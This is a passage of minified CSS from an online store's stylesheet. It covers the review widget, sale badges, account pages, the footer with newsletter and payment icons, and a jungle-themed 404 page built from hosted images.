.write-review-button:hover{background:#014e88!important}.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box,.yotpo.yotpo-main-widget .main-widget .yotpo-reviews-filters{border:none}.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box .yotpo-nav ul .yotpo-nav-tab span{color:#6b6d76}.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box .yotpo-nav ul .yotpo-nav-tab:hover span{color:#599dd2}.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box .yotpo-nav ul .yotpo-active span{color:#2f84ed}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .filters-container-title{color:#6b6d76}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .free-text-search .yotpo-icon-magnifying-glass{color:#e3e3e3}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .free-text-search .free-text-search-input{color:#6a6c77}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .suggested-topics .suggested-topic{background:#0066b3}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .suggested-topics .suggested-topic:hover{background:#014e88}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown-button{background:#0066b3;border:1px solid #c0cad0}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown-button span{color:#fff}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown{background:#fff!important;border:1px solid #c0cad0}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .yotpo-filter-stars .yotpo-icon-star{color:#fec600;font-size:15px}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .yotpo-filter-stars .yotpo-icon-empty-star{color:#fec600!important}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .list-category a{color:#0066b3!important}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .list-category .selected-item{font-weight:700}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown li.list-category:hover{background-color:#c0cad0!important}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .yotpo-default-button span.desktop-clear-btn-text{color:#6a6c77}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .yotpo-visible-mobile .yotpo-icon-btn{background:#0066b3;border:1px solid #c0cad0}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .yotpo-visible-mobile .yotpo-icon-btn .more-filters-btn,.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .yotpo-visible-mobile .yotpo-icon-btn .more-filters-icon{color:#fff!important}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews .yotpo-main .content-title{color:#6b6d76}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews .yotpo-main .yotpo-review-wrapper .content-review{color:#6b6d76}.yotpo.mobile-filters-modal .mobile-filter-title{background:#0066b3}.yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons{background:#fff!important}.yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .radio-non-selected-color{color:#0066b3!important}.yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .yotpo-filter-stars .yotpo-icon-empty-star,.yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .yotpo-filter-stars .yotpo-icon-star{color:#fec600!important}body>.body>div.container.nopl>div:nth-child(2)>div.yotpo.yotpo-main-widget>div>form:nth-child(4)>div>div>div.yotpo-header>span.y-label{visibility:hidden;position:relative}body>.body>div.container.nopl>div:nth-child(2)>div.yotpo.yotpo-main-widget>div>form:nth-child(4)>div>div>div.yotpo-header>span.y-label::after{content:'Overall Rating:';visibility:visible;position:absolute;top:0;left:0}span.yotpo-action{display:none}.write-question-button .yotpo-icon-write,.write-review-button .yotpo-icon-write{color:#fff!important}.write-question-button span.y-label,.write-review-button span.y-label{color:#fff!important}label[for=yotpo_input_review_username]{font-size:0!important}label[for=yotpo_input_review_username]:before{content:"Name:";font-size:13px!important}label[for=yotpo_input_question_username]{font-size:0!important}label[for=yotpo_input_question_username]:before{content:"Name:";font-size:13px!important}.yotpo-visible-mobile.write-question-button .yotpo-icon:before{content:"\e618"}.yotpo-small-box .yotpo-icon-yotpo-logo,.yotpo-small-box .yotpo-logo-line,.yotpo-small-box .yotpo-logo-title{display:none!important}.yotpo-default-button,.yotpo-icon-button-text{text-transform:uppercase!important}.yotpo.yotpo-main-widget a,.yotpo.yotpo-main-widget div,.yotpo.yotpo-main-widget input,.yotpo.yotpo-main-widget label,.yotpo.yotpo-main-widget li,.yotpo.yotpo-main-widget p,.yotpo.yotpo-main-widget span,.yotpo.yotpo-main-widget strong{font-family:Heebo!important}.write-question-button .yotpo-icon,.write-review-button .yotpo-icon{padding-right:10px!important}@media (min-width:551px){.write-question-button .yotpo-icon,.write-review-button .yotpo-icon{padding-right:6px!important}}@media (min-width:801px){.write-question-button .yotpo-icon,.write-review-button .yotpo-icon{padding-right:10px!important}}.yotpo-nav{padding-top:0!important}@media (min-width:555px) and (max-width:700px){.yotpo .write-review-button .yotpo-icon{padding-right:0}.yotpo .write-review-button .yotpo-icon:after{content:"Review";font-family:Heebo!important;font-size:13px!important;display:inline;margin-left:6px;text-transform:uppercase}}@media (min-width:555px) and (max-width:700px){.yotpo .write-question-button{left:115px!important}}@media (min-width:555px) and (max-width:700px){.yotpo .write-question-button .yotpo-icon{padding-right:0}.yotpo .write-question-button .yotpo-icon:after{content:"Ask";font-family:Heebo!important;font-size:13px!important;display:inline;margin-left:6px;text-transform:uppercase}}.yotpo-dropdown-wrapper.mobile-collapse .y-label{text-transform:uppercase!important}.yotpo-dropdown-wrapper.mobile-collapse .yotpo-menu-mobile-collapse{display:block!important}.yotpo-dropdown-wrapper.mobile-collapse .yotpo-menu-mobile-collapse .yotpo-nav-dropdown-category{margin-bottom:5px}.yotpo.yotpo-main-widget.yotpo-small .yotpo-nav-primary.yotpo-nav .yotpo-icon-btn-big.yotpo-visible-mobile{display:none!important}@media (min-width:555px) and (max-width:700px){.yotpo-regular-box.yotpo-bottomline-empty-state{padding-bottom:55px!important}.yotpo-regular-box.yotpo-bottomline-empty-state .write-question-button,.yotpo-regular-box.yotpo-bottomline-empty-state .write-review-button{top:75px!important;right:unset!important}.yotpo-regular-box.yotpo-bottomline-empty-state .write-question-button .yotpo-icon-button-text,.yotpo-regular-box.yotpo-bottomline-empty-state .write-review-button .yotpo-icon-button-text{display:none!important}.yotpo-regular-box.yotpo-bottomline-empty-state .write-question-button{margin-left:0!important}.yotpo-regular-box.yotpo-bottomline-empty-state .write-review-button{left:0!important}}.yotpo-regular-box,.yotpo-small-box{border:0!important}.yotpo .error-box{background:#fff!important}.yotpo .error-box .error-text{color:#cc4749!important}div[id*=isp-related-widget] .isp_related_title{margin:2rem 0 1rem;padding:0;font-weight:900}div[id*=isp-related-widget] .isp_related_product_name a{display:block;height:auto!important;margin:0!important;color:#555}@media only screen and (min-width:761px){div[id*=isp-related-widget] .isp_related_title{font-size:2.28571rem}div[id*=isp-related-widget] .isp_related_product_name a{max-height:6.71428rem!important;font-size:1.28571rem;line-height:1.7rem}}@media only screen and (max-width:760px){div[id*=isp-related-widget] .isp_related_title{font-size:1.85714rem}div[id*=isp-related-widget] .isp_related_product_name a{max-height:4.57142rem!important;font-size:1.14285rem;line-height:1.5rem}}.sale-flag-star,.sale-flag-star:after,.sale-flag-star:before{background:#007dc6;content:"";display:block;height:3.57143rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;width:3.57143rem;z-index:10}.sale-flag-star:before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star:after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.starwrap{height:3.57143rem;position:absolute;top:10px;width:3.57143rem}.sale-text-burst{color:#fff;font-weight:600;line-height:1.07143rem;position:absolute;text-align:center;top:20%;width:3.57143rem;z-index:50}.sale-flag-side{background:#007dc6;border-radius:0 50px 50px 0;color:#fff;font-size:15px;font-weight:700;height:1.42857rem;line-height:1.14286rem;padding-left:.5rem;padding-right:.78571rem;padding-top:.10714rem;position:absolute;-webkit-transition:.8s ease;transition:.8s ease;z-index:10}.product:hover .sale-flag-side{background:#000;-webkit-transition:.8s ease;transition:.8s ease}.sale-flag-sash{background:#007dc6;color:#fff;font-size:15px;font-weight:700;height:1.42857rem;left:-35px;line-height:1.14286rem;padding-top:.10714rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:.8s ease;transition:.8s ease;width:8.5rem;z-index:10}.product:hover .sale-flag-sash{background:#000;-webkit-transition:.8s ease;transition:.8s ease}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #999;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;height:100px;width:100px}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:100%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:100%}}.account-head{text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto;margin:0}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}@media (min-width:801px){nav.navBar--account{display:inline-block;width:30%;vertical-align:top}}nav.navBar--account ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;border:1px solid #ccc}nav.navBar--account ul:after{content:"";position:absolute;right:1.5rem;top:1.5rem;width:0;height:0;border-style:solid;border-width:10px 6px 0 6px;border-color:#000 transparent transparent transparent}@media (min-width:801px){nav.navBar--account ul:after{display:none}}@media (min-width:801px){nav.navBar--account ul{display:block}}nav.navBar--account.show-children ul:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}nav.navBar--account li.navBar-item{display:none;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 1.42857rem;margin:0;border-bottom:1px solid #ccc;text-align:left;font-size:1.42857rem;line-height:3.57143rem}@media (min-width:801px){nav.navBar--account li.navBar-item{display:block}}nav.navBar--account li.navBar-item.is-active{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:block;font-weight:700}@media (min-width:801px){nav.navBar--account li.navBar-item.is-active{border-bottom:1px solid #ccc}}nav.navBar--account li.navBar-item:last-child{border-bottom:none}nav.navBar--account li.navBar-item .navBar-action{font-size:1.42857rem}nav.navBar--account.show-children li.navBar-item{display:block}@media (min-width:801px){.account-wrapper{display:inline-block;width:65%;margin-left:3%;vertical-align:top}}#order-comments{display:none}#hidden-comments{display:none}.all-orders .alertBox{display:none}.all-orders .alertBox.alertBox-default{display:block}footer.footer{padding:21px 0;border-top:1px solid #000}@media (min-width:1100px){footer.footer{padding-top:6.28571rem}}footer.footer div.container{padding:0;max-width:1300px}@media (min-width:801px){footer.footer div.container{padding:0 21px}}@media (min-width:1340px){footer.footer div.container{padding:0;margin:0 auto}}footer.footer div.container div.mobile-footer-top{text-align:center;margin-bottom:25px}@media (min-width:1100px){footer.footer div.container div.mobile-footer-top{display:none}}footer.footer div.container div.mobile-footer-top img.mobile-footer-logo{margin:0 auto}footer.footer div.container section.footer-info{margin:0}@media (min-width:801px){footer.footer div.container section.footer-info{display:-webkit-box;display:-ms-flexbox;display:flex}}footer.footer div.container section.footer-info article.footer-info-col{border-top:1px solid #fff;padding:0;margin:0;text-align:left}@media (min-width:551px){footer.footer div.container section.footer-info article.footer-info-col{width:100%;border:none}}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col{width:33.33%;padding-right:1rem;margin-bottom:.5rem}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col{width:25%}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=footer-brands]{padding-right:4rem}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading{position:relative;color:#fff;font-family:Heebo;font-size:1.42857rem;letter-spacing:.25px;line-height:30px;font-weight:700;margin:0;padding:15px 15px 12px 15px;border:none}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading{font-size:1.85714rem;padding:0;line-height:39px;pointer-events:none}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list{margin:0;padding:15px;display:none}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list{display:block;padding:0}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list li a{color:#fff;font-family:Heebo;font-size:1.14286rem;font-weight:300;line-height:24px}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list li a{font-size:1.57143rem;line-height:33px}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list li a:focus,footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list li a:hover{color:#4fb3ff}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading span.accordion-toggle-icon{position:absolute;top:50%;right:15px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);height:16px;width:16px}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading span.accordion-toggle-icon{display:none}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading span.accordion-toggle-icon::after{content:"\002b";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:2.14286rem}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading.is-open span.accordion-toggle-icon::after{content:"\002d"}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading.is-open ul.footer-info-list{display:block}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription]{width:50%;margin:-3rem 0 0 0;padding:0}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription]{width:25%;position:relative}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription]::before{content:"";position:absolute;top:50%;height:calc(100% - 10rem);left:-3.5rem;width:1px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);background-color:#959595}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] img.footer-desktop-logo{display:none}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] img.footer-desktop-logo{display:block}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] h3.footer-info-heading{margin:32px 0 11px 0;padding:0 0 0 15px}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] h3.footer-info-heading{padding:0}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] p.subscribe-intro{padding:0 14px;font-size:1.28571rem;font-weight:300;color:#fff;margin:0 0 21px 0}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] p.subscribe-intro{padding:0}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] p.subscribe-intro{padding:0}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 14px;margin-bottom:28px}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper{padding:0}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper{padding:0}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:.75rem 1rem;border:1px solid #ccc;border-radius:4px 0 0 4px;color:#666;font-family:inherit;font-size:1.28571rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;height:50px;margin:0;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;font-weight:500}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe::-webkit-input-placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe::-moz-placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe:-ms-input-placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe::-ms-input-placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe::placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper a.button-subscribe{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.57143rem;width:3.92857rem;margin:0;background-color:#0066b3;border-radius:0 4px 4px 0;height:50px;width:50px}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper a.button-subscribe:focus,footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper a.button-subscribe:hover{background-color:#0091ff}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper a.button-subscribe svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:50%;width:50%;fill:white}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks{margin:0;padding:0 14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item{margin:0 11px 5px 0}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item a.icon{position:relative;background-color:#5f5f5f;height:50px;width:50px;border-radius:50%}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item a.icon svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:50%;width:50%}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item:focus a,footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item:hover a{background-color:#fff}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item:focus a svg,footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item:hover a svg{fill:#0091ff}footer.footer div.container div.footer-copyright{margin:28px 20px 0 20px;padding:14px 0;border-top:1px solid #ccc}@media (min-width:801px){footer.footer div.container div.footer-copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:40px;position:relative}}footer.footer div.container div.footer-copyright div.footer-links{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1rem 0 2rem 0;padding-top:1rem}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-links{width:100%;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;padding-top:0}}footer.footer div.container div.footer-copyright div.footer-links div.footer-links-item--left{padding:.25rem;padding-top:0;margin-right:1rem;border-radius:6px}footer.footer div.container div.footer-copyright div.footer-links div.footer-links-item--left:has(#GTS_CONTAINER:empty){display:none}@media (max-width:551px){footer.footer div.container div.footer-copyright div.footer-links #GTS_CONTAINER{height:54px}}@media (max-width:551px){footer.footer div.container div.footer-copyright div.footer-links #GTS_CONTAINER iframe{position:static!important}}footer.footer div.container div.footer-copyright div.footer-links div.footer-links-spacer{display:none;width:17px}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-links div.footer-links-item--right{width:80px;height:35px}}@media (min-width:1261px){footer.footer div.container div.footer-copyright div.footer-copyright-right{position:absolute;top:40px;right:0}}footer.footer div.container div.footer-copyright div.footer-copyright-right p{text-align:left;color:#fff;font-size:1rem;margin:0}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons{margin-top:.25rem;margin-bottom:2.64286rem;display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons{margin-bottom:1.25rem}}@media (min-width:1261px){footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons{margin-bottom:2.64286rem}}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons svg.footer-payment-icon{height:2.85714rem;padding:0 10px;margin:.35714rem 4px;vertical-align:middle;width:4.28571rem;border-radius:6px;background:#fff}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons svg.footer-payment-icon{margin:.35714rem}}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .footer-payment-icon-express{padding:5px 10px!important}@media all and (-webkit-min-device-pixel-ratio:0) and (-webkit-min-device-pixel-ratio:0),all and (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .footer-payment-icon-mastercard use{-webkit-transform:scale(.15,.15) translateY(2.5rem);transform:scale(.15,.15) translateY(2.5rem);-ms-transform:scale(.15,.15) translateY(2.5rem)}}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons svg{fill:black}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .discover-card-widget{position:relative;display:inline-block;height:2.85714rem;padding:0 5px;margin:.35714rem;vertical-align:middle;width:4.28571rem;border-radius:6px;background:#fff}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .discover-card{padding:5px 0 0 1px}footer.footer div.container div.footer-copyright div.footer-copyright-left{text-align:left}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-left{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;margin-bottom:14px}}@media (min-width:1261px){footer.footer div.container div.footer-copyright div.footer-copyright-left{margin-bottom:0}}footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item,footer.footer div.container div.footer-copyright div.footer-copyright-left span.powered-by{color:#fff}footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item:hover{color:#4fb3ff}footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item:not(:last-of-type)::after{content:"|";font-size:1rem;margin:0 7px 0 10.5px;color:#fff}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item::after{content:"|";font-size:1rem;margin:0 7px 0 10.5px}}footer.footer div.container div.footer-copyright div.footer-copyright-left span.powered-by{display:block;margin:1rem 0 0 0}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-left span.powered-by{display:inline}}footer.footer .ULIPpd{display:-webkit-box;display:-ms-flexbox;display:flex}footer.footer .Oxdxvf{color:orange}footer.footer .rCjEAf{width:80%}footer.footer .newsletter-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2rem}@media screen and (min-width:1100px){footer.footer div.container section.footer-info.w-3 article.footer-info-col{width:33.33%}}@media screen and (min-width:801px){footer.footer div.container section.footer-info.w-3 article.footer-info-col[data-section-type=newsletterSubscription]{width:33.33%}}body footer.footer div.container section.footer-info .footer-info-col[data-section-type=newsletterSubscription]{width:100%}body footer.footer div.container section.footer-info .footer-info-col{width:100%}body.error-body{background-color:#258488;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(35%,rgba(15,86,89,.78)),color-stop(75%,rgba(15,86,89,0))),url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-bgTile.png");background-image:linear-gradient(0deg,rgba(15,86,89,.78) 35%,rgba(15,86,89,0) 75%),url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-bgTile.png");background-repeat:repeat;background-position:left top}body.error-body>.body{margin:0;background-color:transparent;background-image:url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-sloth.png"),url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-roughEdging.png");background-repeat:no-repeat}body.error-body>.body>div.container.nopl{max-width:100%;background-color:transparent;background-image:url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-parrotHanging.png");background-repeat:no-repeat}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper{position:relative;max-width:1300px;margin:0 auto}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs{position:absolute;margin:0;padding:2px 10px;background-color:rgba(255,255,255,.5);border-radius:2px}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs>.breadcrumb.is-active>.breadcrumb-label{color:#0f5659!important}body.error-body>.body>div.container.nopl>main.er-page{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0;padding:0;background:transparent url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-canopy.png") no-repeat center top}body.error-body>.body>div.container.nopl>main.er-page section.er-section{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin:0;padding:0;background-color:transparent;background-image:url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-parrotFlying.png");background-repeat:no-repeat}.er-msg-container{padding:0 1.5rem}.er-msg-container .er-page-heading{margin:0;padding:0 0 1rem;font-weight:900;color:#ffd206}.er-msg-container .er-subhead-main{margin:0;padding:0 0 1.5rem;font-weight:500;color:#fff}.er-msg-container .er-subhead-secondary{margin:0;padding:0 0 1.5rem;font-weight:300;color:#fff;text-transform:none}.er-msg-container .er-options{margin-bottom:1rem}.er-msg-container .er-options ul{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:1rem auto}.er-msg-container .er-options ul li:nth-of-type(2){padding:1.5rem 0}.er-msg-container .er-options>.er-button-options{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 